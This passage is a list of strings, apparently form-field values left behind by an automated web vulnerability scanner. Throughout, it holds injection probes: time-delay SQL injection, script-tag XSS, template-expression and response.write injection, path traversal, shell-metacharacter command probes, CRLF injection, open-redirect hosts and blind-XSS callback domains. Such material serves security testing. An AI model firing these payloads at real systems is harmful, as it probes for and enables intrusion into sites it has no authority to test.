--","PageView\"||sleep(27*1000)*pgsjhq||\"","PageView'||sleep(27*1000)*kwlwvq||'","PageView\"&&sleep(27*1000)*kwmihb&&\"","gundvw","expr 9000873463 - 952531","PageView'&&sleep(27*1000)*vsxibz&&'","PageView9561574","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9741)\u003C\/ScRiPt>","hitmnurjjrbso.bxss.me","'+response.write(9565111*9434893)+'","\"+response.write(9565111*9434893)+\"","response.write(9565111*9434893)","PageView&n995859=v990955","ZOc0S7Yf: 97P71ksz","tty3LFIt","${9999155+9999584}","bkxaYzBFZVM=","PageViewa9c4ba011dPageView","a94b52db31","\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/?","\\\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/","\ufffd\"\ufffd'\ufffd\"\ufffd' xid=1>\u003Cbms>","\ufffd\\' xid=1>\u003Cbms>","SIM Card Dealc554fa65dbSIM Card Deal","PageView9187424","'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9481)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9734)\u003C\/ScRiPt>","\u0040\u004068p0M","PageViewN62esCW2'; waitfor delay '0:0:15' --","PageView9694956","'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9234)\u003C\/ScRiPt>","PageView9751575","H36v3g7Z","\u0040\u0040iYzWa","PageViewHjLKeR0B'; waitfor delay '0:0:15' --","\u0040\u0040y4kFK","PageViewBUNEZC1l'; waitfor delay '0:0:15' --","PageView9105509","\u0040\u00409sfuW","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9772)\u003C\/ScRiPt>","PageView1QmwNr2w'; waitfor delay '0:0:15' --","\u0040\u00400lpax","PageView9731000","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9446)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9786)\u003C\/ScRiPt>","PageViewj9mRWRtb'; waitfor delay '0:0:15' --","PageView9477869","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9137)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9372)\u003C\/ScRiPt>","PageView9889463","'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9750)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9054)\u003C\/ScRiPt>","PageView9976115","'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9256)\u003C\/ScRiPt>","${9999088+9999623}","response.write(9012229*9616067)","0VP3PLrS: 7SXDtT8v","'+response.write(9012229*9616067)+'","\"+response.write(9012229*9616067)+\"","mPeWmek7","\u0040\u0040MGJH2","PageView9413732","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9732)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9028)\u003C\/ScRiPt>","hitqornlqyqja.bxss.me","PageViewZeErkVzs'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*qlhann||'","PageView\"||sleep(27*1000)*pmgrwi||\"","PageView\"&&sleep(27*1000)*sbwvjl&&\"","PageView'&&sleep(27*1000)*bslthw&&'","expr 9000157108 - 980066","PageView&n951861=v967458","MnJKbU4yeDg=","${10000399+9999681}","\"+response.write(9103571*9995612)+\"","WZscNaTD: kWT7Erqw","'+response.write(9103571*9995612)+'","FCvMKSuA","response.write(9103571*9995612)","PageView\"||sleep(27*1000)*prnitj||\"","PageView'||sleep(27*1000)*jkmpwl||'","PageView\"&&sleep(27*1000)*gvglpk&&\"","PageView9808172","PageView'&&sleep(27*1000)*hgfwci&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9455)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9345)\u003C\/ScRiPt>","expr 9000188718 - 959665","hitwxxtpvpjob.bxss.me","PageView&n938176=v990027","${10000320+9999550}","UHBqNHRuU0w=","md6BCNMd: z3oYZHHX","DylVllqE","\"+response.write(9539474*9921136)+\"","'+response.write(9539474*9921136)+'","response.write(9539474*9921136)","\u0040\u004042VaJ","PageView9IjmwaHq'; waitfor delay '0:0:15' --","\u0040\u00401yyEf","PageViewVsbQV2q6'; waitfor delay '0:0:15' --","\u0040\u0040HsGD4","PageViewV6gNYlOO'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*npplnm||\"","PageView'||sleep(27*1000)*zojxgs||'","PageView\"&&sleep(27*1000)*gqucpt&&\"","PageView9383431","PageView'&&sleep(27*1000)*iofyql&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9513)\u003C\/ScRiPt>","klteyj","expr 9000294672 - 952769","hitkjehslxdfh.bxss.me","PageView&n983297=v951185","WmhqQnhibkQ=","${10000334+9999922}","8fdhlSja: MFkm5ifi","T80P79vN","'+response.write(9766866*9235093)+'","PageView\"||sleep(27*1000)*ktvutj||\"","\"+response.write(9766866*9235093)+\"","PageView'||sleep(27*1000)*izznjp||'","response.write(9766866*9235093)","PageView\"&&sleep(27*1000)*eggxyi&&\"","PageView'&&sleep(27*1000)*fbinfz&&'","xebmwn^","PageView9101161","'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9180)\u003C\/ScRiPt>","expr 9000748613 - 935739","'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9464)\u003C\/ScRiPt>","hitqadcutocrc.bxss.me","PageView&n932494=v977275","VWN2M2V3S1k=","${10000456+9999174}","dRKoylc3: DNEW0o5z","\"+response.write(9399440*9997884)+\"","m8lbIVBx","response.write(9399440*9997884)","'+response.write(9399440*9997884)+'","PageView9831005","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9156)\u003C\/ScRiPt>","hitbisqwsogbc.bxss.me","expr 9000383479 - 970310","PageView\"||sleep(27*1000)*tnlthp||\"","PageView'||sleep(27*1000)*dzqdfa||'","PageView\"&&sleep(27*1000)*rfzlyj&&\"","PageView'&&sleep(27*1000)*hahpxu&&'","jsaieh^","\"+response.write(9319825*9915188)+\"","'+response.write(9319825*9915188)+'","PageView&n912849=v940002","response.write(9319825*9915188)","\u0040\u0040LsJ0N","F5Vckomd: zJahMv0w","UmdLREhpUmM=","${9999157+10000163}","goZM4YD7","PageViewwxIA56QI'; waitfor delay '0:0:15' --","\u0040\u0040O3D3v","\u0040\u0040aRdFB","PageView9qwDY8nS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rcvliu||\"","PageView'||sleep(27*1000)*toznbd||'","expr 9000459461 - 929901","PageView\"&&sleep(27*1000)*uuqoyn&&\"","PageView'&&sleep(27*1000)*iehvco&&'","rluavd^","PageView9780883","'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9718)\u003C\/ScRiPt>","hitwttmcjumfn.bxss.me","\"+response.write(9691089*9717855)+\"","'+response.write(9691089*9717855)+'","PageView&n969327=v925559","response.write(9691089*9717855)","\u0040\u0040SkzF3","PageViewRMOn5OT2'; waitfor delay '0:0:15' --","uage4b6D: LlwWfQMu","KisxdIjO","Z1NqS0FiVlE=","${9999561+9999871}","PageView4ALdhB5F'; waitfor delay '0:0:15' --","a43e3a8d14","\u0040\u0040yTIba","PageView9188976","'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9637)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9878)\u003C\/ScRiPt>","PageViewH4QhQt1b'; waitfor delay '0:0:15' --","PageView9767192","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9006)\u003C\/ScRiPt>","PageView9453245","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9031)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9462)\u003C\/ScRiPt>","PageView9864749","'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9356)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9461)\u003C\/ScRiPt>","1eIfb85CO","PageView9721658","'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9934)\u003C\/ScRiPt>","1AcuStartnuviq'\"AcuEnd","hitazocmhozns.bxss.me","AcuStart.vqxcn.AcuEnd","PageView\"||sleep(27*1000)*lllgxv||\"","PageView'||sleep(27*1000)*qqevif||'","PageView\"&&sleep(27*1000)*khjbzz&&\"","PageView'&&sleep(27*1000)*ejeobc&&'","nglwmp","ACUSTARTolwxyh","1414322\/..\/..\/xxx\\..\\..\\622934","AcuStartlrrfzAcuEnd","PageView&n937751=v906656","${9999980+9999605}","AcuStartqndjo${}AcuEnd","ZlVUZVBhU2s=","file:\/\/\/950579\/474573","1950579\/..\/..\/xxx\\..\\..\\474573","095573'\"^|;\u003C>024332","afuwasbjxd\u00250d\u00250aACUSTART:ACUEND","kDcTa8N0: wEcbDI4d","DneA8r8S","\u0040\u0040lDil1","\"+response.write(9273344*9597891)+\"","1AcuStart571828 275690AcuEnd","'+response.write(9273344*9597891)+'","-1 or AcuStart741333=273032AcuEnd","response.write(9273344*9597891)","1AcuStart286216'\"497090AcuEnd","PageViewqUIOCQyH'; waitfor delay '0:0:15' --","-1 or AcuStart253215=746103AcuEnd","1AcuStart514092 271714AcuEnd","1AcuStart590956'\"985944AcuEnd","PageView9915972","'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9825)\u003C\/ScRiPt>","1AcuStartrvrdb'\"AcuEnd","hitfjjvrggfno.bxss.me","AcuStart.engbp.AcuEnd","PageView\"||sleep(27*1000)*cfuwyz||\"","PageView'||sleep(27*1000)*fkclqt||'","PageView\"&&sleep(27*1000)*zawgap&&\"","PageView'&&sleep(27*1000)*oiussw&&'","file:\/\/\/062108\/394358","ACUSTARTinuiau","1062108\/..\/..\/xxx\\..\\..\\394358","837498'\"^|;\u003C>670026","1936132\/..\/..\/xxx\\..\\..\\400089","AcuStarttjqdwAcuEnd","PageView&n980546=v948796","${10000230+10000073}","U3lxenB4cFI=","AcuStartpsmjp${}AcuEnd","yybnrpnsoj\u00250d\u00250aACUSTART:ACUEND","Zb6z67vU: A0zvYPcK","S1zYzRk8","\"+response.write(9480658*9937581)+\"","'+response.write(9480658*9937581)+'","response.write(9480658*9937581)","\u0040\u0040LyjcT","1AcuStart632716 001486AcuEnd","-1 or AcuStart496982=859669AcuEnd","1AcuStart388861'\"241497AcuEnd","PageViewGnoBtLiQ'; waitfor delay '0:0:15' --","1AcuStart908396 705613AcuEnd","-1 or AcuStart248051=347410AcuEnd","1AcuStart382524'\"013485AcuEnd","PageView9100906","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9086)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9359)\u003C\/ScRiPt>","1AcuStartwxibv'\"AcuEnd","hitdwntdrcefa.bxss.me","AcuStart.rlovb.AcuEnd","PageView\"||sleep(27*1000)*kadcxo||\"","PageView'||sleep(27*1000)*yabddo||'","PageView\"&&sleep(27*1000)*miyszs&&\"","PageView'&&sleep(27*1000)*qsmldc&&'","ACUSTARTqiyojk","\u0040\u0040XnMeH","1AcuStart620741 529203AcuEnd","-1 or AcuStart573804=136070AcuEnd","1448282\/..\/..\/xxx\\..\\..\\079346","1AcuStart294641'\"638746AcuEnd","file:\/\/\/802503\/975292","1802503\/..\/..\/xxx\\..\\..\\975292","PageViewPJmXYFxZ'; waitfor delay '0:0:15' --","AcuStartenwuzAcuEnd","PageView&n997830=v992578","djllSE1wWkM=","171935'\"^|;\u003C>616452","${9999881+9999151}","AcuStartzopsc${}AcuEnd","1AcuStart330780 723359AcuEnd","-1 or AcuStart926835=748861AcuEnd","1AcuStart893892'\"962177AcuEnd","udnzozyuot\u00250d\u00250aACUSTART:ACUEND","dSahJaDn: IM4U5El1","OqfQEVoL","\"+response.write(9265606*9662596)+\"","'+response.write(9265606*9662596)+'","response.write(9265606*9662596)","PageView9962220","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9665)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9820)\u003C\/ScRiPt>","1AcuStarttbdkd'\"AcuEnd","hitjwkzfilyrl.bxss.me","AcuStart.wnzkl.AcuEnd","PageView\"||sleep(27*1000)*udphzz||\"","PageView'||sleep(27*1000)*dqowfm||'","PageView\"&&sleep(27*1000)*dqkeun&&\"","PageView'&&sleep(27*1000)*benwoq&&'","fqxmui","ACUSTARTmseoka","\u0040\u00407l2at","1AcuStart242209 012621AcuEnd","-1 or AcuStart928465=598074AcuEnd","1AcuStart616230'\"675915AcuEnd","1328554\/..\/..\/xxx\\..\\..\\554806","PageViewFhjSnMPF'; waitfor delay '0:0:15' --","AcuStartfpxzvAcuEnd","PageView&n953754=v967766","file:\/\/\/916422\/522957","1916422\/..\/..\/xxx\\..\\..\\522957","1AcuStart042147 038517AcuEnd","ZDl4RWlFMlk=","-1 or AcuStart187936=451502AcuEnd","1AcuStart872219'\"869788AcuEnd","892978'\"^|;\u003C>199280","${10000224+10000152}","AcuStartaourd${}AcuEnd","eaakuzxrho\u00250d\u00250aACUSTART:ACUEND","vyoKfJqO: iqcMGqiY","zM48Og6O","\"+response.write(9048877*9793901)+\"","'+response.write(9048877*9793901)+'","response.write(9048877*9793901)","PageView9736346","'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9456)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9715)\u003C\/ScRiPt>","1AcuStartxpmis'\"AcuEnd","hitesmbnqzppm.bxss.me","\u0040\u0040YsuOA","-1 or AcuStart383219=384277AcuEnd","1AcuStart103433 319729AcuEnd","1AcuStart270730'\"220562AcuEnd","AcuStart.mqcai.AcuEnd","PageView2AaqvD5I'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*wbgxsq||\"","PageView'||sleep(27*1000)*ledxiy||'","PageView\"&&sleep(27*1000)*yyhqct&&\"","PageView'&&sleep(27*1000)*qycxdq&&'","kpxcmq^","1AcuStart064404 650121AcuEnd","-1 or AcuStart989240=903934AcuEnd","ACUSTARTfxnivd","1AcuStart787566'\"223073AcuEnd","1558538\/..\/..\/xxx\\..\\..\\280494","AcuStartpcxgzAcuEnd","026369'\"^|;\u003C>197001","file:\/\/\/119132\/797583","PageView&n969219=v930771","1119132\/..\/..\/xxx\\..\\..\\797583","R1Fta3o3SmE=","${9999697+9999791}","AcuStartzkxhc${}AcuEnd","anmhirauwv\u00250d\u00250aACUSTART:ACUEND","5N7vztkh: ztQl4UJJ","qTrF7SgM","\"+response.write(9188396*9938741)+\"","'+response.write(9188396*9938741)+'","response.write(9188396*9938741)","PageView9152673","1AcuStarteeguw'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9166)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9791)\u003C\/ScRiPt>","\u0040\u0040VuoBF","1AcuStart551538 366298AcuEnd","-1 or AcuStart206257=820820AcuEnd","1AcuStart213589'\"555145AcuEnd","hithrgaetjnbm.bxss.me","PageViewS43pCOGA'; waitfor delay '0:0:15' --","AcuStart.ftlpt.AcuEnd","1AcuStart895799 388064AcuEnd","-1 or AcuStart755308=996479AcuEnd","1AcuStart972986'\"384794AcuEnd","PageView\"||sleep(27*1000)*hsaowz||\"","PageView'||sleep(27*1000)*dplkyt||'","PageView\"&&sleep(27*1000)*zfzpid&&\"","PageView'&&sleep(27*1000)*utmnpi&&'","vyvjlv","ACUSTARTkjllhk","file:\/\/\/676750\/732760","1676750\/..\/..\/xxx\\..\\..\\732760","1797709\/..\/..\/xxx\\..\\..\\096871","520859'\"^|;\u003C>688378","PageView&n949814=v997666","AcuStartovgjxAcuEnd","c2h4cVZ2ano=","${10000381+10000299}","AcuStartzskwt${}AcuEnd","CKnyIgdp: 4ed2HVri","iuadjjyffb\u00250d\u00250aACUSTART:ACUEND","rJfvM7u3","1AcuStartaxglv'\"AcuEnd","\"+response.write(9594488*9553979)+\"","'+response.write(9594488*9553979)+'","response.write(9594488*9553979)","PageView9514814","'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9061)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9019)\u003C\/ScRiPt>","hitiqhntpybvj.bxss.me","AcuStart.vubcd.AcuEnd","\u0040\u0040lMtI9","1AcuStart795315 109084AcuEnd","-1 or AcuStart282163=877234AcuEnd","1AcuStart148977'\"444648AcuEnd","PageViewY9ubHSfS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pmsbnc||\"","PageView'||sleep(27*1000)*gldagv||'","PageView\"&&sleep(27*1000)*kyyupa&&\"","PageView'&&sleep(27*1000)*eirzrl&&'","idcgbm^","ACUSTARTlsnwjn","1AcuStart074326 769215AcuEnd","-1 or AcuStart167740=012446AcuEnd","1AcuStart137184'\"788175AcuEnd","1879342\/..\/..\/xxx\\..\\..\\618701","441417'\"^|;\u003C>071994","file:\/\/\/415567\/605016","1415567\/..\/..\/xxx\\..\\..\\605016","AcuStartgukmqAcuEnd","PageView&n948152=v900346","NXJDaG1HOXE=","${9999329+10000184}","AcuStartmkwse${}AcuEnd","qitsouokie\u00250d\u00250aACUSTART:ACUEND","NzNfDRV6: 7FcED5VX","4fcx71XL","\"+response.write(9677584*9213890)+\"","'+response.write(9677584*9213890)+'","response.write(9677584*9213890)","PageView9907398","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9736)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9849)\u003C\/ScRiPt>","1AcuStartbjezw'\"AcuEnd","hitrnthjwaoso.bxss.me","AcuStart.ktndc.AcuEnd","PageView\"||sleep(27*1000)*aikdkq||\"","PageView'||sleep(27*1000)*kmxcee||'","PageView\"&&sleep(27*1000)*lsjrnq&&\"","PageView'&&sleep(27*1000)*mhpgat&&'","ACUSTARTnphnep","file:\/\/\/309210\/341736","1309210\/..\/..\/xxx\\..\\..\\341736","1297959\/..\/..\/xxx\\..\\..\\383571","623366'\"^|;\u003C>851448","${10000472+10000498}","AcuStartehkxxAcuEnd","PageView&n909545=v990984","AcuStartlumlh${}AcuEnd","dWlRTkVDT3A=","\u0040\u0040gihmc","1AcuStart468486 533187AcuEnd","-1 or AcuStart424804=301091AcuEnd","1AcuStart243224'\"766161AcuEnd","ghvezmepna\u00250d\u00250aACUSTART:ACUEND","xSjGhRy4: bAhcLBO9","oPYXfft2","PageViewo1qnTGGT'; waitfor delay '0:0:15' --","\"+response.write(9924482*9185279)+\"","'+response.write(9924482*9185279)+'","response.write(9924482*9185279)","1AcuStart215844 032324AcuEnd","-1 or AcuStart249887=913960AcuEnd","1AcuStart671401'\"218071AcuEnd","PageView9190911","'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9601)\u003C\/ScRiPt>","1AcuStarthfinz'\"AcuEnd","hitnuuvjbfyvy.bxss.me","AcuStart.glwxb.AcuEnd","PageView\"||sleep(27*1000)*pawnfx||\"","PageView'||sleep(27*1000)*fnnifv||'","PageView\"&&sleep(27*1000)*ngbgor&&\"","PageView'&&sleep(27*1000)*odspyf&&'","shovkl^","ACUSTARTtcjadx","1561458\/..\/..\/xxx\\..\\..\\496973","AcuStartoasovAcuEnd","file:\/\/\/435707\/180025","PageView&n985668=v907120","1435707\/..\/..\/xxx\\..\\..\\180025","${9999954+9999252}","enBHbnJTNmE=","AcuStartmldns${}AcuEnd","\u0040\u00400aKdl","1AcuStart802679 293045AcuEnd","-1 or AcuStart280947=072441AcuEnd","1AcuStart178217'\"832607AcuEnd","PageViewKNQgFaZO'; waitfor delay '0:0:15' --","531430'\"^|;\u003C>530721","1AcuStart561851 272842AcuEnd","-1 or AcuStart027928=827119AcuEnd","1AcuStart814236'\"145971AcuEnd","crvwinthgc\u00250d\u00250aACUSTART:ACUEND","U7AjajCa: bDA5mgLO","8x3ovyVJ","\"+response.write(9953061*9017593)+\"","'+response.write(9953061*9017593)+'","response.write(9953061*9017593)","PageView9349915","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9371)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9383)\u003C\/ScRiPt>","1AcuStartqyepu'\"AcuEnd","hitqjjngbaneq.bxss.me","AcuStart.tvhqc.AcuEnd","PageView\"||sleep(27*1000)*iecguv||\"","PageView'||sleep(27*1000)*rmmdka||'","PageView\"&&sleep(27*1000)*byieiw&&\"","PageView'&&sleep(27*1000)*bchzed&&'","ACUSTARTplgxhr","1956397\/..\/..\/xxx\\..\\..\\118298","AcuStartflrubAcuEnd","PageView&n995501=v960161","TWlTdUx3akY=","${10000238+9999517}","AcuStartqlucg${}AcuEnd","file:\/\/\/707800\/672519","1707800\/..\/..\/xxx\\..\\..\\672519","936291'\"^|;\u003C>622142","deruqmwjpz\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040cUs55","-1 or AcuStart383845=192604AcuEnd","1AcuStart386334 470677AcuEnd","1AcuStart526238'\"181712AcuEnd","TNog4HKo: SPqgdaJC","V4BD1WRS","PageView5TIQTfkG'; waitfor delay '0:0:15' --","1AcuStart105732 476269AcuEnd","-1 or AcuStart296314=094925AcuEnd","1AcuStart662953'\"521591AcuEnd","\"+response.write(9365498*9655898)+\"","'+response.write(9365498*9655898)+'","response.write(9365498*9655898)","1tg3zIzIO","\u0040\u0040Z6KVc","PageView2lT8pDIB'; waitfor delay '0:0:15' --","\u0040\u0040j6ff1","PageView72hXSXXf'; waitfor delay '0:0:15' --","\u0040\u0040UoFsM","PageViewjV1OfrGw'; waitfor delay '0:0:15' --","PageView9005627","'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9909)\u003C\/ScRiPt>","${9999238+9999081}","C62GZEe1: 6pdK8krb","E1evcoKQ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9777)\u003C\/ScRiPt>","PageView9458530","'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9760)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9242)\u003C\/ScRiPt>","${10000433+9999786}","91aMBkbS: XHA09pWz","6jXRm8G4","PageView9883196","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9302)\u003C\/ScRiPt>","${9999010+9999236}","xovteblc","R9fIArCf: VklCZMaY","\u0040\u0040dhl06","PageViewlksFz3xQ'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9062)\u003C\/ScRiPt>","PageView9982437","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9491)\u003C\/ScRiPt>","${9999882+10000423}","Q2fbGnz5: RxEkVdpI","XHPss99B","pOEqk5d8","PageView9629898","'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9631)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9869)\u003C\/ScRiPt>","\u0040\u0040z17E8","${9999888+9999435}","\u0040\u0040We7It","cp5Kp6ko: ecguhM4w","FtRR95F8","PageViewALbps5ri'; waitfor delay '0:0:15' --","PageView0zMmvxrO'; waitfor delay '0:0:15' --","PageView9630572","'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9669)\u003C\/ScRiPt>","E79SxSQ5: hhcFeG1f","Rk55zGh8","${9999493+10000435}","\u0040\u0040Gfi6T","PageViewbUNaSAfx'; waitfor delay '0:0:15' --","PageView9136844","'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9641)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9966)\u003C\/ScRiPt>","${9999911+9999840}","PageView9558676","'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9877)\u003C\/ScRiPt>","rwP3BlL2: TdPGXCgi","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9794)\u003C\/ScRiPt>","bThObAcD","cTktbTKt: z0IdC70R","${9999707+10000163}","XP3Nq75z","PageView9480122","'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9734)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9389)\u003C\/ScRiPt>","IBXIjmrn: YOeyNxnG","NyvP3AvG","${10000333+9999279}","PageView9647441","'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9654)\u003C\/ScRiPt>","${10000306+10000451}","xMkpyQe1: TjgR7jpq","P18d1A4J","PageView9874427","'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9012)\u003C\/ScRiPt>","${10000475+9999741}","mkN2bmHw: JMQLfmO1","Efe7BvxD","xXgYEpbs","PageView9570834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9575)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9615)\u003C\/ScRiPt>","PageView9483389","'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9609)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9649)\u003C\/ScRiPt>","PageView9879464","'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9384)\u003C\/ScRiPt>","PageView9402170","'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9400)\u003C\/ScRiPt>","PageView9307767","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9780)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9493)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9260)\u003C\/ScRiPt>","PageView9610753","'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9209)\u003C\/ScRiPt>","PageView9798699","'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9844)\u003C\/ScRiPt>","PageView9722793","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9125)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9870)\u003C\/ScRiPt>","1vkAN5PiO","PageViewa35d0f0618PageView","\u0040\u0040OdPUG","PageViewEoVqLVQB'; waitfor delay '0:0:15' --","PageView9180996","'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9701)\u003C\/ScRiPt>","\u0040\u00400CIZK","PageViewpllN7clN'; waitfor delay '0:0:15' --","\u0040\u0040H7TZt","PageViewHwcyedSK'; waitfor delay '0:0:15' --","PageView9592369","'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9555)\u003C\/ScRiPt>","PageView9835758","'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9102)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9175)\u003C\/ScRiPt>","\u0040\u0040FpVPv","PageViewrJAjxW7c'; waitfor delay '0:0:15' --","PageView9766901","'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 